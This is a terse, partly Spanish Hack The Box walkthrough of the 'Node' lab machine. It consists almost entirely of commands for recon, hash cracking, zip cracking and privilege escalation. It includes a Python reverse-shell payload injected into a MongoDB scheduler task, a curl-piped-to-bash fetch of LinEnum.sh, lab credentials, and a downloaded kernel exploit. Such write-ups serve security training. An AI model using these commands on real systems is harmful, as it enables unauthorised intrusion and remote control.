Node
HTB Linux
echo “10.129.105.133 node.htb” | sudo tee -a /etc/hosts

rustscan —accessible -a node.htb -r 1-65535 — -sT -sV -sC -Pn

10.129.105.133:3000
10.129.105.133:3000/api/users/latest

Usamos crackstation

echo -n “manchester” | sha256sum

myP14ceAdm1nAcc0uNT/manchester

file myplace.backup head -c100 myplace.backup cat myplace.backup | base64 —decode > myplace-new.backup
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt myplace-decoded.backup
unzip -P magicword myplace-decoded.backup

ls -al ./var/www/myplace
cat ./var/www/myplace/app.js
ssh mark@10.129.105.133
credenciales-> mark:5AYRft73VtFpc84k
python -m SimpleHTTPServer 8888
cd /tmp curl http://10.10.14.123:8888/LinEnum.sh | bash

ls -la /var/scheduler/
export LC_ALL=C

mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
db.tasks.insert({cmd: “python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.123”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’”})
db.tasks.find()
rlwrap nc -lvnp 4444


/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /tmp
ltrace /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /../../etc > test ltrace -s 200 /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /tmp

uname -a
searchsploit 4.4.0
searchsploit -m 44298
python3 -m http.server 80
wget http://10.10.14.135/44298.c
gcc 44298.c -o pwn